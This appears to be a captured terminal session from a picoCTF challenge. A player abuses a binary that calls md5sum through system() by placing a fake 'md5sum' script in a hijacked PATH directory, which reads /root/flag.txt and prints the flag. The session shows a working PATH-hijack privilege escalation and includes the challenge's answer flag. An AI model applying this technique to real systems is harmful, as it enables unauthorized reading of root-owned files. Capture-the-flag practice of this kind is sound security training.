 ctf-player@pico-chall$ ./flaghasher
Computing the MD5 hash of /root/flag.txt....

cat: root/flag.txt: No such file or directory
Error: system() call returned non-zero value: 256
ctf-player@pico-chall$ zcd -
-bash: zcd: command not found
ctf-player@pico-chall$ cd -
/tmp/exploit
ctf-player@pico-chall$ ls
md5sum
ctf-player@pico-chall$ echo "cat /root/flag.txt" > md5sum
ctf-player@pico-chall$ ls -l
total 4
-rwxrwxr-x 1 ctf-player ctf-player 19 Oct 15 22:22 md5sum
ctf-player@pico-chall$ cd -
/home/ctf-player
ctf-player@pico-chall$ ./flaghasher
Computing the MD5 hash of /root/flag.txt....

picoCTF{sy5teM_b!n@riEs_4r3_5c@red_0f_yoU_bb95ff8e}ctf-player@pico-chall$